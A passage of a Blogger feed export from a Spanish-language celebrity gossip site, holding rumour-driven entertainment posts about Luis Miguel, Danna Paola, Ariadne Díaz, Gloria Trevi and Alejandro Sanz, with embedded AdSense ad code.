país sudamericano.\n\u003Cbr\u003E\u003Cbr\u003EEntre las peticiones habituales de alimentación saludable y comodidades en el camerino,  Luis Miguel dejó a todos en shock con una petición en particular.\n\u003Cbr\u003E\u003Cbr\u003ESe trata de la exigencia más extravagante hasta el momento: el cantante ha prohibido completamente el color gris en su entorno durante su estadía en Argentina.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003E Esto incluye la decoración de su camarín, que debe ser de 6x6 metros, así como mesas, sofás, manteles y demás elementos deben evitar cualquier tonalidad gris.\n\u003Cbr\u003E\u003Cbr\u003E¿Cuál es la razón detrás de esta peculiar solicitud? Hasta el momento, solo se pueden hacer conjeturas sobre los motivos que llevan a Luis Miguel a tomar esta decisión.\n\u003Cbr\u003E\u003Cbr\u003EAlgunos especulan que podría tratarse de una preferencia personal del cantante, mientras que otros sugieren motivos más elaborados relacionados con la energía y la psicología del color.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003EEsta extravagante solicitud ha generado un gran revuelo entre los fanáticos de Luis Miguel y la prensa, que no dejan de especular sobre los detalles de la vida del famoso cantante.\n\u003Cbr\u003E\u003Cbr\u003EMientras tanto, los preparativos para su gira por Argentina continúan y se espera que el \"Sol de México\" deslumbre una vez más sobre el escenario, dejando atrás cualquier curiosidad sobre sus excentricidades.\n\u003Cbr\u003E\u003Cbr\u003E\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/pg\/ImperioNoticiasOnline\" target=\"_blank\"\u003E\u003Cb\u003E\u003Cbig\u003ESíguenos en Facebook y entérate de las noticias trend de la semana\u003C\/big\u003E\u003C\/b\u003E\u003C\/a\u003E\u003Cdiv class=\"blogger-post-footer\"\u003EImperio Noticias\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.imperionoticias.com\/feeds\/111122364684094288\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.imperionoticias.com\/2024\/04\/luis-miguel-sorprende-con-extravagante.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7718275427180999333\/posts\/default\/111122364684094288"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7718275427180999333\/posts\/default\/111122364684094288"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.imperionoticias.com\/2024\/04\/luis-miguel-sorprende-con-extravagante.html","title":"Luis Miguel sorprende con extravagante capricho antes de su próxima gira"}],"author":[{"name":{"$t":"I-Noticias"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06742126457733953765"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7718275427180999333.post-7449589712168791684"},"published":{"$t":"2024-04-29T15:57:00.003-06:00"},"updated":{"$t":"2024-04-29T15:57:38.843-06:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"espectaculos"}],"title":{"type":"text","$t":"Captan a Danna Paola besándose con famosa influencer mexicana: Video"},"content":{"type":"html","$t":"dedica la canción \"Platonik\" a  en un evento en CDMX y las redes explotan con rumores de . ¿Amistad o algo más? \u003Cbr\u003E\u003Cbr\u003E\n\u003Cimg src=\"https:\/\/i.postimg.cc\/K8T4NyF8\/screenshot-1.png\" alt=\"Captan a Danna Paola besándose con famosa influencer mexicana: Video\"\/\u003E\u003Cbr\u003E\u003Cbr\u003E\nDanna Paola y la influencer mexicano, Daniela Rodrice, desatan un nuevo shippeo, tras darse un\u0026nbsp;beso, además la cantante\u0026nbsp;le dedico\u0026nbsp;la canción que le\u0026nbsp;escribió a una mujer de la cual se enamoró en el pasado, durante su estancia en España.\n\u003Cbr\u003E\u003Cbr\u003E\u0026nbsp;Recientemente, Danna Paola confesó que una canción de su nuevo disco, \"Childstar\", fue escrita cuando se enamoró de una mujer, lo que desató especulaciones.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003EDurante un evento de Instagram - Meta, Danna subió al escenario y sorprendió al dedicar la canción \"Platonik\" a la influencer mexicana Daniela Rodrice, lo cual quedó evidenciado en las redes sociales.\n\u003Cbr\u003E\u003Cbr\u003E\u0026nbsp;.\n\u003Cbr\u003E\u003Cbr\u003ESin embargo, el momento no terminó ahí, pues luego de que la cantante terminó su show, Daniela Rodrice se acercó a saludarla, momento que terminó en un beso entre las famosas, situación que se hizo viral.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003E\u0026nbsp;.\n\u003Cbr\u003E\u003Cbr\u003ECabe señalar que  Danna Paola rompe el silencio tras la controversia sobre España y México.\n\u003Cbr\u003E\u003Cbr\u003EAunque el beso entre Daniela y Danna fue de amistad, ha dejado a los fans emocionados y especulando sobre la naturaleza de su relación e incluso han surgido rumores de un posible romance, sin embargo, recordemos que la cantante tiene una relación con Alex Hoyer.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003E\u0026nbsp;Por su parte, en varias ocasiones, Daniela Rodrice, ha\u0026nbsp;declarado\u0026nbsp;que es amiga de Danna Paola, lo que ya quedó evidenciado, pero aclaró que no eran inseparables.\n\u003Cbr\u003E\u003Cbr\u003E\u0026nbsp;Pese al furor que ha generado el beso entre las famosas, hasta el momento, ninguna ha dado declaraciones al respecto.\n\u003Cbr\u003E\u003Cbr\u003E\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/pg\/ImperioNoticiasOnline\" target=\"_blank\"\u003E\u003Cb\u003E\u003Cbig\u003ESíguenos en Facebook y entérate de las noticias trend de la semana\u003C\/big\u003E\u003C\/b\u003E\u003C\/a\u003E\u003Cdiv class=\"blogger-post-footer\"\u003EImperio Noticias\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.imperionoticias.com\/feeds\/7449589712168791684\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.imperionoticias.com\/2024\/04\/captan-danna-paola-besandose-con-famosa.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7718275427180999333\/posts\/default\/7449589712168791684"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7718275427180999333\/posts\/default\/7449589712168791684"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.imperionoticias.com\/2024\/04\/captan-danna-paola-besandose-con-famosa.html","title":"Captan a Danna Paola besándose con famosa influencer mexicana: Video"}],"author":[{"name":{"$t":"I-Noticias"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06742126457733953765"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7718275427180999333.post-8009176930792928942"},"published":{"$t":"2024-04-29T15:56:00.003-06:00"},"updated":{"$t":"2024-04-29T15:56:51.714-06:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"espectaculos"}],"title":{"type":"text","$t":"Ariadne Díaz explota contra críticas tras opinar sobre debate presidencial"},"content":{"type":"html","$t":"Ariadne Díaz rompe su regla de evitar hablar de  para criticar el debate presidencial , generando controversia en .\u0026nbsp; \u003Cbr\u003E\u003Cbr\u003E\n\u003Cimg src=\"https:\/\/i.postimg.cc\/rF3KxwBH\/screenshot-1.png\" alt=\"Ariadne Díaz explota contra críticas tras opinar sobre debate presidencial\"\/\u003E\u003Cbr\u003E\u003Cbr\u003E\nAriadne Díaz, reconocida actriz mexicana, se vio envuelta en una polémica luego de opinar sobre el segundo debate presidencialde MéxicoLa protagonista de \"Papás por conveniencia\" decidió romper su regla personal de evitar hablar públicamente de política y expresó su frustración en redes sociales, generando un intenso debate entre sus seguidores.\n\u003Cbr\u003E\u003Cbr\u003E La famosa actriz Ariadne Díaz, conocida por su autenticidad en las redes sociales, enfrentó\u0026nbsp;con determinación las críticas y se mantiene firme en sus convicciones.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003E Su valiente postura frente a la controversia refleja su integridad y su compromiso con la verdad en todos los aspectos de su vida.\n\u003Cbr\u003E\u003Cbr\u003EDurante el debate, Díaz compartió su opinión sobre los candidatos y recibió críticas de usuarios de Instagram, quienes la acusaron de parcialidad política.\n\u003Cbr\u003E\u003Cbr\u003E La actriz respondió a estos señalamientos con firmeza, negando rotundamente cualquier vínculo partidista y defendiendo su integridad.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003E\"Mira, vota por quien tú quieras; obviamente, no comparto tu candidato, pero infórmate.\n\u003Cbr\u003E\u003Cbr\u003E En esta cuenta siempre se ha respetado la opinión de cada uno y yo sería incapaz de recibir un peso para salir a hacer propaganda\".\n\u003Cbr\u003E\u003Cbr\u003EEn una serie de interacciones en Instagram, Díaz desmintió haber recibido dinero para promocionar algún partido político y expresó su disgusto por las acusaciones infundadas.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003E La actriz demostró su compromiso con la honestidad y la transparencia en sus acciones, manteniendo su postura ante las críticas.\n\u003Cbr\u003E\u003Cbr\u003E\"Si supieras cuántas veces me ofrecieron.\n\u003Cbr\u003E\u003Cbr\u003E Mira, la primera vez fue en 2010, me acuerdo por tuits.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003E Dije ‘se me caería la cara de vergüenza de salir a promocionar un partido, me pagaran lo que me pagaran, y bueno, más por ese partido\"Ariadne Díaz, nacida en Puerto Vallarta,México, en 1986, ha construido una sólida carrera en la televisión y el teatro mexicanos.\n\u003Cbr\u003E\u003Cbr\u003E Con destacadas actuaciones en telenovelas como \"La mujer del vendaval\"\"La doble vida de Estela Carrillo\", Díaz se ha ganado el respeto y la admiración del público por su talento y versatilidad.\n\u003Cbr\u003E\u003Cbr\u003EFuera de su carrera profesional, Ariadne Díaz disfruta de una vida familiar plena junto a su pareja, el actor Marcus Ornellas, y su hijo.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003E En las redes sociales, comparte momentos íntimos de su vida cotidiana, conectando con sus seguidores de manera auténtica y cercana.\n\u003Cbr\u003E\u003Cbr\u003E\n\u003Cbr\u003E\u003Cbr\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/pg\/ImperioNoticiasOnline\" target=\"_blank\"\u003E\u003Cb\u003E\u003Cbig\u003ESíguenos en Facebook y entérate de las noticias trend de la semana\u003C\/big\u003E\u003C\/b\u003E\u003C\/a\u003E\u003Cdiv class=\"blogger-post-footer\"\u003EImperio Noticias\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.imperionoticias.com\/feeds\/8009176930792928942\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.imperionoticias.com\/2024\/04\/ariadne-diaz-explota-contra-criticas.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7718275427180999333\/posts\/default\/8009176930792928942"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7718275427180999333\/posts\/default\/8009176930792928942"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.imperionoticias.com\/2024\/04\/ariadne-diaz-explota-contra-criticas.html","title":"Ariadne Díaz explota contra críticas tras opinar sobre debate presidencial"}],"author":[{"name":{"$t":"I-Noticias"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06742126457733953765"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7718275427180999333.post-3562525766101721780"},"published":{"$t":"2024-04-29T15:55:00.003-06:00"},"updated":{"$t":"2024-04-29T15:55:59.006-06:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"espectaculos"}],"title":{"type":"text","$t":"¿Cuándo será el juicio de Gloria Trevi y Pati Chapoy? ¡falta poco!"},"content":{"type":"html","$t":"Gloria Trevi y Pati Chapoy podrían verse las caras en juicio en USA en las próximas semanas por una demanda de la cantante por daño moral. \u003Cbr\u003E\u003Cbr\u003E\n\u003Cimg src=\"https:\/\/i.postimg.cc\/fWH3WKBD\/screenshot-1.png\" alt=\"¿Cuándo será el juicio de Gloria Trevi y Pati Chapoy? ¡falta poco!\"\/\u003E\u003Cbr\u003E\u003Cbr\u003E\nGloria Trevi y Pati Chapoy estarían a punto de enfrentarse en un juicio en USA.\n\u003Cbr\u003E\u003Cbr\u003E La demanda interpuesta por la  en 2009 por daño moral y difamación sigue adelante, según informa TVNotas.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003ELa demanda se origina por comentarios realizados por Pati Chapoy en el programa \"Ventaneando\", donde habría llamado \"bastardo\" al hijo de Gloria Trevi.\n\u003Cbr\u003E\u003Cbr\u003EUna resolución de la Corte Superior en Texas rechazó una solicitud de aplazamiento por parte de la defensa de Chapoy, acercando la fecha del juicio.\n\u003Cbr\u003E\u003Cbr\u003EEl periodista Esly Fombona, quien sigue de cerca el caso, comenta que la demanda ha dado un giro inesperado.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003E Chapoy habría solicitado a una Corte Inferior de Texas desestimar la resolución anterior, sin éxito.\n\u003Cbr\u003E\u003Cbr\u003ESe presume que la demanda se debe a una campaña de desprestigio contra Trevi por parte de Chapoy, luego de que la cantante se negara a firmar un contrato de exclusividad con TV Azteca.\n\u003Cbr\u003E\u003Cbr\u003ETras ser exonerada de cargos por secuestro, corrupción y abuso de menores en 2004, Trevi busca limpiar su nombre y obtener justicia por las difamaciones en su contra.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003EA pesar de las dificultades, Gloria Trevi ha logrado relanzar su carrera musical con gran éxito, consolidándose como una de las figuras más importantes del pop mexicano.\n\u003Cbr\u003E\u003Cbr\u003ETal vez te interese.\n\u003Cbr\u003E\u003Cbr\u003E-\u0026nbsp; Víctimas del Clan Trevi-Andrade demandan a Televisa en Californiajuicio entre Gloria Trevi y Pati Chapoy podría tener un impacto significativo en ambas figuras públicas y sentar un precedente en casos de difamación en el ámbito del entretenimiento.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003E\n\u003Cbr\u003E\u003Cbr\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/pg\/ImperioNoticiasOnline\" target=\"_blank\"\u003E\u003Cb\u003E\u003Cbig\u003ESíguenos en Facebook y entérate de las noticias trend de la semana\u003C\/big\u003E\u003C\/b\u003E\u003C\/a\u003E\u003Cdiv class=\"blogger-post-footer\"\u003EImperio Noticias\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.imperionoticias.com\/feeds\/3562525766101721780\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.imperionoticias.com\/2024\/04\/cuando-sera-el-juicio-de-gloria-trevi-y.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7718275427180999333\/posts\/default\/3562525766101721780"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7718275427180999333\/posts\/default\/3562525766101721780"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.imperionoticias.com\/2024\/04\/cuando-sera-el-juicio-de-gloria-trevi-y.html","title":"¿Cuándo será el juicio de Gloria Trevi y Pati Chapoy? ¡falta poco!"}],"author":[{"name":{"$t":"I-Noticias"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06742126457733953765"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7718275427180999333.post-7268228751078295380"},"published":{"$t":"2024-04-28T20:38:00.003-06:00"},"updated":{"$t":"2024-04-28T20:38:32.092-06:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"espectaculos"}],"title":{"type":"text","$t":"Alejandro Sanz estrenará una canción con fuertes indirectas dirigida a su exnovia"},"content":{"type":"html","$t":"Alejandro Sanz lanzará una canción dedicada a su exnovia, justo un año después de su ruptura \u003Cbr\u003E\u003Cbr\u003E\n\u003Cimg src=\"https:\/\/i.postimg.cc\/KYVPfpG5\/screenshot-1.png\" alt=\"Alejandro Sanz lanzará una canción con fuertes indirectas dirigidas a su exnovia\"\/\u003E\u003Cbr\u003E\u003Cbr\u003E\nEn medio de rumores y especulaciones, Alejandro Sanz pone fin a su relación con Rachel Valdés, desmintiendo versiones que señalaban lo contrario.\n\u003Cbr\u003E\u003Cbr\u003E La causa principal de la separación fue la presión de Valdés por contraer matrimonio y formar una familia, demandas que Sanz no estaba dispuesto a cumplir.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003EAdemás, se revela que la cubana mostraba celos hacia las ex parejas del cantante, generando tensiones en la relación.\n\u003Cbr\u003E\u003Cbr\u003E Sanz, quien ya vivió una experiencia matrimonial previa con Raquel Perera, ha manifestado su desinterés en volver a casarse.\n\u003Cbr\u003E\u003Cbr\u003EEsta decisión se fundamenta en su edad y en su satisfacción con sus cuatro hijos actuales, a quienes adora profundamente.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003E El cantautor español ha dejado claro que el matrimonio y la paternidad no están en sus planes inmediatos, priorizando su bienestar personal y artístico.\n\u003Cbr\u003E\u003Cbr\u003EA pesar de la separación, Rachel Valdés continúa buscando un acercamiento con Alejandro Sanz, sin obtener resultados favorables hasta el momento.\n\u003Cbr\u003E\u003Cbr\u003E Fuentes cercanas mencionan que Valdés lamenta haber terminado su relación con Marc Anthony, su novio anterior a Sanz, y piensa que este último podría haberle ofrecido lo que ella buscaba en términos de compromiso y familia.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003ESin embargo, estas expectativas no se materializaron, llevando a Valdés a reflexionar sobre sus decisiones pasadas.\n\u003Cbr\u003E\u003Cbr\u003E Valdés se arrepiente de no haber aceptado la propuesta de matrimonio de Marc Anthony, lo que contrasta con la situación actual de Nadia Ferreira, quien sí tuvo un hijo con Anthony después de la relación con Valdés.\n\u003Cbr\u003E\u003Cbr\u003EEste episodio evidencia los desafíos personales y sentimentales que enfrenta Valdés tras su ruptura con Sanz, buscando respuestas y posibles soluciones para su vida amorosa.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003EA pesar de los desafíos emocionales,  Alejandro Sanz muestra un renacer artístico al preparar nuevo material discográfico.\n\u003Cbr\u003E\u003Cbr\u003E Entre sus composiciones destaca una canción dedicada a Rachel Valdés, donde expresa de manera poética las diferencias que existían entre sus mundos y cómo la ruptura 